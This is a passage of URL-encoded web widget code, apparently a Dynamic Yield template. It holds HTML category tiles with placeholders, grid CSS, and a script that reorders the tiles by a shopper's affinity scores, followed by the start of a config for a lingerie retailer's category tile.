picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/91454e196f08.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22: